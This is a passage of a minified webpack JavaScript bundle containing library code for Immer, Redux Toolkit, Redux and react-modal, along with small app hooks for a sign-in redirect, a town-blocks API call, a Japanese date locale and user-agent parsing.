0!==Proxy.revocable&&"undefined"!=typeof Reflect,N=H?Symbol.for("immer-nothing"):((P={})["immer-nothing"]=!0,P),U=H?Symbol.for("immer-draftable"):"__$immer_draftable",V=H?Symbol.for("immer-state"):"__$immer_state",$=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),W="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,q=Object.getOwnPropertyDescriptors||function(e){var t={};return W(e).forEach(function(r){t[r]=Object.getOwnPropertyDescriptor(e,r)}),t},Y={},G={get:function(e,t){if(t===V)return e;var r,n,o=h(e);if(!l(o,t))return(n=O(o,t))?"value"in n?n.value:null==(r=n.get)?void 0:r.call(e.k):void 0;var a=o[t];return e.I||!i(a)?a:a===E(e.t,t)?(z(e),e.o[t]=I(e.A.h,a,e)):a},has:function(e,t){return t in h(e)},ownKeys:function(e){return Reflect.ownKeys(h(e))},set:function(e,t,r){var n=O(h(e),t);if(null==n?void 0:n.set)return n.set.call(e.k,r),!0;if(!e.P){var o=E(h(e),t),i=null==o?void 0:o[V];if(i&&i.t===r)return e.o[t]=r,e.R[t]=!1,!0;if(u(r,o)&&(void 0!==r||l(e.t,t)))return!0;z(e),T(e)}return e.o[t]===r&&(void 0!==r||t in e.o)||Number.isNaN(r)&&Number.isNaN(e.o[t])||(e.o[t]=r,e.R[t]=!0),!0},deleteProperty:function(e,t){return void 0!==E(e.t,t)||t in e.t?(e.R[t]=!1,z(e),T(e)):delete e.R[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var r=h(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.i||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty:function(){n(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){n(12)}},X={};a(G,function(e,t){X[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),X.deleteProperty=function(e,t){return X.set.call(this,e,t,void 0)},X.set=function(e,t,r){return G.set.call(this,e[0],t,r,e[0])};var K=new(function(){function e(e){var t=this;this.O=D,this.D=!0,this.produce=function(e,r,o){if("function"==typeof e&&"function"!=typeof r){var a,s=r;return r=e,function(e){var n=this;void 0===e&&(e=s);for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return t.produce(e,function(e){var t;return(t=r).call.apply(t,[n,e].concat(i))})}}if("function"!=typeof r&&n(6),void 0!==o&&"function"!=typeof o&&n(7),i(e)){var l=_(t),c=I(t,e,void 0),u=!0;try{a=r(c),u=!1}finally{u?w(l):x(l)}return"undefined"!=typeof Promise&&a instanceof Promise?a.then(function(e){return v(l,o),A(e,l)},function(e){throw w(l),e}):(v(l,o),A(a,l))}if(!e||"object"!=typeof e){if(void 0===(a=r(e))&&(a=e),a===N&&(a=void 0),t.D&&m(a,!0),o){var d=[],f=[];b("Patches").M(e,a,d,f),o(d,f)}return a}n(21,e)},this.produceWithPatches=function(e,r){if("function"==typeof e)return function(r){for(var n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return t.produceWithPatches(r,function(t){return e.apply(void 0,[t].concat(o))})};var n,o,i=t.produce(e,r,function(e,t){n=e,o=t});return"undefined"!=typeof Promise&&i instanceof Promise?i.then(function(e){return[e,n,o]}):[i,n,o]},"boolean"==typeof(null==e?void 0:e.useProxies)&&this.setUseProxies(e.useProxies),"boolean"==typeof(null==e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze)}var t=e.prototype;return t.createDraft=function(e){i(e)||n(8),o(e)&&(o(t=e)||n(22,t),e=function e(t){if(!i(t))return t;var r,n=t[V],o=s(t);if(n){if(!n.P&&(n.i<4||!b("ES5").K(n)))return n.t;n.I=!0,r=R(t,o),n.I=!1}else r=R(t,o);return a(r,function(t,o){var i,a;n&&(i=n.t,a=t,(2===s(i)?i.get(a):i[a])===o)||c(r,t,e(o))}),3===o?new Set(r):r}(t));var t,r=_(this),l=I(this,e,void 0);return l[V].C=!0,x(r),l},t.finishDraft=function(e,t){var r=(e&&e[V]).A;return v(r,t),A(void 0,r)},t.setAutoFreeze=function(e){this.D=e},t.setUseProxies=function(e){e&&!D&&n(20),this.O=e},t.applyPatches=function(e,t){for(r=t.length-1;r>=0;r--){var r,n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));var i=b("Patches").$;return o(e)?i(e,t):this.produce(e,function(e){return i(e,t)})},e}()),Z=K.produce;K.produceWithPatches.bind(K),K.setAutoFreeze.bind(K),K.setUseProxies.bind(K),K.applyPatches.bind(K),K.createDraft.bind(K),K.finishDraft.bind(K);var J=r(16043);function Q(e){return function(t){var r=t.dispatch,n=t.getState;return function(t){return function(o){return"function"==typeof o?o(r,n,e):t(o)}}}}var ee=Q();ee.withExtraArgument=Q,r(99742);var et=function(){var e=function(t,r){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};return function(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),er=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){var l=[i,s];if(r)throw TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&l[0]?n.return:l[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,l[1])).done)return o;switch(n=0,o&&(l=[2&l[0],o.value]),l[0]){case 0:case 1:o=l;break;case 4:return a.label++,{value:l[1],done:!1};case 5:a.label++,n=l[1],l=[0];continue;case 7:l=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===l[0]||2===l[0])){a=0;continue}if(3===l[0]&&(!o||l[1]>o[0]&&l[1]<o[3])){a.label=l[1];break}if(6===l[0]&&a.label<o[1]){a.label=o[1],o=l;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(l);break}o[2]&&a.ops.pop(),a.trys.pop();continue}l=t.call(e,a)}catch(e){l=[6,e],n=0}finally{r=o=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}},en=function(e,t){for(var r=0,n=t.length,o=e.length;r<n;r++,o++)e[o]=t[r];return e},eo=Object.defineProperty,ei=Object.defineProperties,ea=Object.getOwnPropertyDescriptors,es=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ec=Object.prototype.propertyIsEnumerable,eu=function(e,t,r){return t in e?eo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r},ed=function(e,t){for(var r in t||(t={}))el.call(t,r)&&eu(e,r,t[r]);if(es)for(var n=0,o=es(t);n<o.length;n++){var r=o[n];ec.call(t,r)&&eu(e,r,t[r])}return e},ef=function(e,t){return ei(e,ea(t))},eh="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?J.Zz:J.Zz.apply(null,arguments)};function ep(e){if("object"!=typeof e||null===e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;for(var r=t;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return t===r}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function em(e,t){function r(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];if(t){var o=t.apply(void 0,r);if(!o)throw Error("prepareAction did not return an object");return ed(ed({type:e,payload:o.payload},"meta"in o&&{meta:o.meta}),"error"in o&&{error:o.error})}return{type:e,payload:r[0]}}return r.toString=function(){return""+e},r.type=e,r.match=function(t){return t.type===e},r}function eg(e){return["type","payload","error","meta"].indexOf(e)>-1}var ey=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array),eb=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array);function ev(e){return i(e)?Z(e,function(){}):e}function ew(e){var t,r=function(e){var t,r,n,o;return void 0===(t=e)&&(t={}),n=void 0===(r=t.thunk)||r,o=(t.immutableCheck,t.serializableCheck,t.actionCreatorCheck,new ey),n&&("boolean"==typeof n?o.push(ee):o.push(ee.withExtraArgument(n.extraArgument))),o},n=e||{},o=n.reducer,i=void 0===o?void 0:o,a=n.middleware,s=void 0===a?r():a,l=n.devTools,c=void 0===l||l,u=n.preloadedState,d=n.enhancers,f=void 0===d?void 0:d;if("function"==typeof i)t=i;else if(ep(i))t=(0,J.HY)(i);else throw Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var h=s;"function"==typeof h&&(h=h(r));var p=J.Tw.apply(void 0,h),m=J.Zz;c&&(m=eh(ed({trace:!1},"object"==typeof c&&c)));var g=new eb(p),y=g;Array.isArray(f)?y=en([p],f):"function"==typeof f&&(y=f(g));var b=m.apply(void 0,y);return(0,J.y$)(t,void 0===u?void 0:u,b)}function ex(e){var t,r={},n=[],o={addCase:function(e,t){var n="string"==typeof e?e:e.type;if(!n)throw Error("`builder.addCase` cannot be called with an empty action type");if(n in r)throw Error("`builder.addCase` cannot be called with two reducers for the same action type");return r[n]=t,o},addMatcher:function(e,t){return n.push({matcher:e,reducer:t}),o},addDefaultCase:function(e){return t=e,o}};return e(o),[r,n,t]}function e_(e){var t,r=e.name;if(!r)throw Error("`name` is a required option for createSlice");var n="function"==typeof e.initialState?e.initialState:ev(e.initialState),a=e.reducers||{},s=Object.keys(a),l={},c={},u={};function d(){var t="function"==typeof e.extraReducers?ex(e.extraReducers):[e.extraReducers],r=t[0],a=t[1],s=void 0===a?[]:a,l=t[2],u=void 0===l?void 0:l,d=ed(ed({},void 0===r?{}:r),c);return function(e,t,r,n){void 0===r&&(r=[]);var a,s="function"==typeof t?ex(t):[t,r,void 0],l=s[0],c=s[1],u=s[2];if("function"==typeof e)a=function(){return ev(e())};else{var d=ev(e);a=function(){return d}}function f(e,t){void 0===e&&(e=a());var r=en([l[t.type]],c.filter(function(e){return(0,e.matcher)(t)}).map(function(e){return e.reducer}));return 0===r.filter(function(e){return!!e}).length&&(r=[u]),r.reduce(function(e,r){if(r)if(o(e)){var n=r(e,t);return void 0===n?e:n}else{if(i(e))return Z(e,function(e){return r(e,t)});var n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}return e},e)}return f.getInitialState=a,f}(n,function(e){for(var t in d)e.addCase(t,d[t]);for(var r=0;r<s.length;r++){var n=s[r];e.addMatcher(n.matcher,n.reducer)}u&&e.addDefaultCase(u)})}return s.forEach(function(e){var t,n,o=a[e],i=r+"/"+e;"reducer"in o?(t=o.reducer,n=o.prepare):t=o,l[e]=t,c[i]=t,u[e]=n?em(i,n):em(i)}),{name:r,reducer:function(e,r){return t||(t=d()),t(e,r)},actions:u,caseReducers:l,getInitialState:function(){return t||(t=d()),t.getInitialState()}}}function eC(e){return function(t,r){var n=function(t){var n;if(ep(n=r)&&"type"in n&&"string"==typeof r.type&&Object.keys(r).every(eg))e(r.payload,t);else e(r,t)};return isDraft3(t)?(n(t),t):createNextState3(t,n)}}function eA(e,t){return t(e)}function ek(e){return Array.isArray(e)||(e=Object.values(e)),e}var ej=function(e){void 0===e&&(e=21);for(var t="",r=e;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},eS=["name","message","stack","code"],eE=function(e,t){this.payload=e,this.meta=t},eO=function(e,t){this.payload=e,this.meta=t},eT=function(e){if("object"==typeof e&&null!==e){for(var t={},r=0;r<eS.length;r++){var n=eS[r];"string"==typeof e[n]&&(t[n]=e[n])}return t}return{message:String(e)}},ez=function(){function e(e,t,r){var n=em(e+"/fulfilled",function(e,t,r,n){return{payload:e,meta:ef(ed({},n||{}),{arg:r,requestId:t,requestStatus:"fulfilled"})}}),o=em(e+"/pending",function(e,t,r){return{payload:void 0,meta:ef(ed({},r||{}),{arg:t,requestId:e,requestStatus:"pending"})}}),i=em(e+"/rejected",function(e,t,n,o,i){return{payload:o,error:(r&&r.serializeError||eT)(e||"Rejected"),meta:ef(ed({},i||{}),{arg:n,requestId:t,rejectedWithValue:!!o,requestStatus:"rejected",aborted:(null==e?void 0:e.name)==="AbortError",condition:(null==e?void 0:e.name)==="ConditionError"})}}),a="undefined"!=typeof AbortController?AbortController:function(){function e(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return e.prototype.abort=function(){},e}();return Object.assign(function(e){return function(s,l,c){var u,d=(null==r?void 0:r.idGenerator)?r.idGenerator(e):ej(),f=new a;function h(e){u=e,f.abort()}var p=function(){var a,p,m;return a=this,p=null,m=function(){var a,p,m,g,y,b;return er(this,function(v){switch(v.label){case 0:var w;if(v.trys.push([0,4,,5]),null===(w=g=null==(a=null==r?void 0:r.condition)?void 0:a.call(r,e,{getState:l,extra:c}))||"object"!=typeof w||"function"!=typeof w.then)return[3,2];return[4,g];case 1:g=v.sent(),v.label=2;case 2:if(!1===g||f.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return y=new Promise(function(e,t){return f.signal.addEventListener("abort",function(){return t({name:"AbortError",message:u||"Aborted"})})}),s(o(d,e,null==(p=null==r?void 0:r.getPendingMeta)?void 0:p.call(r,{requestId:d,arg:e},{getState:l,extra:c}))),[4,Promise.race([y,Promise.resolve(t(e,{dispatch:s,getState:l,extra:c,requestId:d,signal:f.signal,abort:h,rejectWithValue:function(e,t){return new eE(e,t)},fulfillWithValue:function(e,t){return new eO(e,t)}})).then(function(t){if(t instanceof eE)throw t;return t instanceof eO?n(t.payload,d,e,t.meta):n(t,d,e)})])];case 3:return m=v.sent(),[3,5];case 4:return m=(b=v.sent())instanceof eE?i(null,d,e,b.payload,b.meta):i(b,d,e),[3,5];case 5:return r&&!r.dispatchConditionRejection&&i.match(m)&&m.meta.condition||s(m),[2,m]}})},new Promise(function(e,t){var r=function(e){try{o(m.next(e))}catch(e){t(e)}},n=function(e){try{o(m.throw(e))}catch(e){t(e)}},o=function(t){return t.done?e(t.value):Promise.resolve(t.value).then(r,n)};o((m=m.apply(a,null)).next())})}();return Object.assign(p,{abort:h,requestId:d,arg:e,unwrap:function(){return p.then(eI)}})}},{pending:o,rejected:i,fulfilled:n,typePrefix:e})}return e.withTypes=function(){return e},e}();function eI(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var eR=function(e,t){var r;return(r=e)&&"function"==typeof r.match?e.match(t):e(t)};function eM(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){return e.some(function(e){return eR(e,t)})}}var eP=function(e,t){if("function"!=typeof e)throw TypeError(t+" is not a function")},eL=function(){},eH=function(e,t){var r=e.signal;r.aborted||("reason"in r||Object.defineProperty(r,"reason",{enumerable:!0,value:t,configurable:!0,writable:!0}),e.abort(t))},eF="listener",eB="completed",eD="cancelled",eN=eF+"-"+eD,eU=function(e){this.code=e,this.name="TaskAbortError",this.message="task "+eD+" (reason: "+e+")"},eV=function(e){if(e.aborted)throw new eU(e.reason)};Object.assign;var e$="listenerMiddleware",eW=function(e){var t=e.type,r=e.actionCreator,n=e.matcher,o=e.predicate,i=e.effect;if(t)o=em(t).match;else if(r)t=r.type,o=r.match;else if(n)o=n;else if(o);else throw Error("Creating or removing a listener requires one of the known fields for matching an action");return eP(i,"options.listener"),{predicate:o,type:t,effect:i}};em(e$+"/add"),em(e$+"/removeAll"),em(e$+"/remove"),"function"==typeof queueMicrotask&&queueMicrotask.bind("undefined"!=typeof window?window:void 0!==r.g?r.g:globalThis),"undefined"!=typeof window&&window.requestAnimationFrame&&window.requestAnimationFrame,!function(){function e(e,t){var r=c[e];return r?r.enumerable=t:c[e]=r={configurable:!0,enumerable:t,get:function(){var t=this[V];return G.get(t,e)},set:function(t){var r=this[V];G.set(r,e,t)}},r}function t(e){for(var t=e.length-1;t>=0;t--){var o=e[t][V];if(!o.P)switch(o.i){case 5:n(o)&&T(o);break;case 4:r(o)&&T(o)}}}function r(e){for(var t=e.t,r=e.k,n=W(r),o=n.length-1;o>=0;o--){var i=n[o];if(i!==V){var a=t[i];if(void 0===a&&!l(t,i))return!0;var s=r[i],c=s&&s[V];if(c?c.t!==a:!u(s,a))return!0}}var d=!!t[V];return n.length!==W(t).length+ +!d}function n(e){var t=e.k;if(t.length!==e.t.length)return!0;var r=Object.getOwnPropertyDescriptor(t,t.length-1);if(r&&!r.get)return!0;for(var n=0;n<t.length;n++)if(!t.hasOwnProperty(n))return!0;return!1}var i,s,c={};i="ES5",s={J:function(t,r){var n=Array.isArray(t),o=function(t,r){if(t){for(var n=Array(r.length),o=0;o<r.length;o++)Object.defineProperty(n,""+o,e(o,!0));return n}var i=q(r);delete i[V];for(var a=W(i),s=0;s<a.length;s++){var l=a[s];i[l]=e(l,t||!!i[l].enumerable)}return Object.create(Object.getPrototypeOf(r),i)}(n,t),i={i:n?5:4,A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:o,o:null,g:!1,C:!1};return Object.defineProperty(o,V,{value:i,writable:!0}),o},S:function(e,r,i){i?o(r)&&r[V].A===e&&t(e.p):(e.u&&function e(t){if(t&&"object"==typeof t){var r=t[V];if(r){var o=r.t,i=r.k,s=r.R,c=r.i;if(4===c)a(i,function(t){t!==V&&(void 0!==o[t]||l(o,t)?s[t]||e(i[t]):(s[t]=!0,T(r)))}),a(o,function(e){void 0!==i[e]||l(i,e)||(s[e]=!1,T(r))});else if(5===c){if(n(r)&&(T(r),s.length=!0),i.length<o.length)for(var u=i.length;u<o.length;u++)s[u]=!1;else for(var d=o.length;d<i.length;d++)s[d]=!0;for(var f=Math.min(i.length,o.length),h=0;h<f;h++)i.hasOwnProperty(h)||(s[h]=!0),void 0===s[h]&&e(i[h])}}}}(e.p[0]),t(e.p))},K:function(e){return 4===e.i?r(e):n(e)}},Y.ES5||(Y[i]=s)}()},14270:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){var e=document.getElementsByTagName("html")[0];for(var t in r)o(e,r[t]);var i=document.body;for(var a in n)o(i,n[a]);r={},n={}},t.log=function(){};var r={},n={};function o(e,t){e.classList.remove(t)}var i=function(e,t,r){r.forEach(function(r){t[r]||(t[r]=0),t[r]+=1,e.add(r)})},a=function(e,t,r){r.forEach(function(r){t[r]&&(t[r]-=1),0===t[r]&&e.remove(r)})};t.add=function(e,t){return i(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))},t.remove=function(e,t){return a(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))}},14762:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(61913),o=r(77949);let i=()=>{let{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r}=(0,n.GV)(e=>e.layoutStates),i=(0,n.jL)();return{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r,methods:{setFooterMarginBottom:e=>{i((0,o.EW)(e))},resetFooterMarginBottom:()=>{i((0,o.EW)())},setBottomContentsHeight:e=>{i((0,o.fh)(e))},resetBottomContentsHeight:()=>{i((0,o.fh)())}}}}},16043:(e,t,r)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){!function(e,t,r){var o;(o=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==n(o)?o:o+"")in e)?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}r.d(t,{Tw:()=>h,HY:()=>d,Zz:()=>f,y$:()=>u});var s="function"==typeof Symbol&&Symbol.observable||"@@observable",l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function u(e,t,r){if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw Error(a(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw Error(a(1));return r(u)(e,t)}if("function"!=typeof e)throw Error(a(2));var n,o=e,i=t,l=[],d=l,f=!1;function h(){d===l&&(d=l.slice())}function p(){if(f)throw Error(a(3));return i}function m(e){if("function"!=typeof e)throw Error(a(4));if(f)throw Error(a(5));var t=!0;return h(),d.push(e),function(){if(t){if(f)throw Error(a(6));t=!1,h();var r=d.indexOf(e);d.splice(r,1),l=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw Error(a(7));if(void 0===e.type)throw Error(a(8));if(f)throw Error(a(9));try{f=!0,i=o(i,e)}finally{f=!1}for(var t=l=d,r=0;r<t.length;r++)(0,t[r])();return e}return g({type:c.INIT}),(n={dispatch:g,subscribe:m,getState:p,replaceReducer:function(e){if("function"!=typeof e)throw Error(a(10));o=e,g({type:c.REPLACE})}})[s]=function(){var e;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw Error(a(11));function t(){e.next&&e.next(p())}return t(),{unsubscribe:m(t)}}})[s]=function(){return this},e},n}function d(e){for(var t,r=Object.keys(e),n={},o=0;o<r.length;o++){var i=r[o];"function"==typeof e[i]&&(n[i]=e[i])}var s=Object.keys(n);try{Object.keys(n).forEach(function(e){var t=n[e];if(void 0===t(void 0,{type:c.INIT}))throw Error(a(12));if(void 0===t(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw Error(a(13))})}catch(e){t=e}return function(e,r){if(void 0===e&&(e={}),t)throw t;for(var o=!1,i={},l=0;l<s.length;l++){var c=s[l],u=n[c],d=e[c],f=u(d,r);if(void 0===f)throw r&&r.type,Error(a(14));i[c]=f,o=o||f!==d}return(o=o||s.length!==Object.keys(e).length)?i:e}}function f(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function h(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw Error(a(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map(function(e){return e(o)});return n=f.apply(void 0,s)(r.dispatch),i(i({},r),{},{dispatch:n})}}}},17811:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(14762),o=r(89099);let i=()=>{let{breakPoint:e}=(0,n.u)(),t=decodeURI((0,o.useRouter)().asPath),r="sp"===e?"/s/users/sign_in?user_return_to=".concat(t):"/users/sign_in?user_return_to=".concat(t);return{signInPath:r,redirectSignIn:()=>{window.location.href=r}}}},18086:(e,t,r)=>{"use strict";r.d(t,{X:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/blocks",{params:{town_id:e}}))}},18933:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(56557),o=r.n(n);r(69776),o().locale("ja");let i=o()},19547:(e,t,r)=>{"use strict";r.d(t,{Fr:()=>i,Pf:()=>s,aR:()=>a});var n=r(39746),o=r.n(n);let i=e=>!!new(o()).UAParser(e).getDevice().type,a=e=>"iOS"===new n.UAParser(e).getOS().name,s=e=>new n.UAParser(e).getOS().name},20184:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){i&&(i.removeAttribute?i.removeAttribute("aria-hidden"):null!=i.length?i.forEach(function(e){return e.removeAttribute("aria-hidden")}):document.querySelectorAll(i).forEach(function(e){return e.removeAttribute("aria-hidden")})),i=null},t.log=function(){},t.assertNodeList=a,t.setElement=function(e){var t=e;if("string"==typeof t&&o.canUseDOM){var r=document.querySelectorAll(t);a(r,t),t=r}return i=t||i},t.validateElement=s,t.hide=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.setAttribute("aria-hidden","true")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.show=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.removeAttribute("aria-hidden")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.documentNotReadyOrSSRTesting=function(){i=null};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(68547)),o=r(36078),i=null;function a(e,t){if(!e||!e.length)throw Error("react-modal: No elements were found for selector "+t+".")}function s(e){var t=e||i;return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,n.default)(!1,"react-modal: App element is not defined. Please use `Modal.setAppElement(el)` or set `appElement={el}`. This is needed so screen readers don't see main content when modal is opened. It is not recommended, but you can opt-out by setting `ariaHideApp={false}`."),[])}},21626:(e,t,r)=>{"use strict";r.d(t,{NP:()=>eS,DU:()=>ez,AH:()=>eb,Ay:()=>eR,i7:()=>eI});var n=r(97225),o=r(14232),i=r(33875),a=r.n(i);let s=function(e){function t(e,t,n){var o=t.trim().split(p);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var s=0;for(e=0===a?"":e[0]+" ";s<i;++s)t[s]=r(e,t[s],n).trim();break;default:var l=s=0;for(t=[];s<i;++s)for(var c=0;c<a;++c)t[l++]=r(e[c]+" ",o[s],n).trim()}return t}function r(e,t,r){var n=t.charCodeAt(0);switch(33>n&&(n=(t=t.trim()).charCodeAt(0)),n){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<+r&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function n(e,t,r,i){var a=e+";",s=2*t+3*r+4*i;if(944===s){e=a.indexOf(":",9)+1;var l=a.substring(e,a.length-1).trim();return l=a.substring(0,e).trim()+l+";",1===O||2===O&&o(l,1)?"-webkit-"+l+l:l}if(0===O||2===O&&!o(a,1))return a;switch(s){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 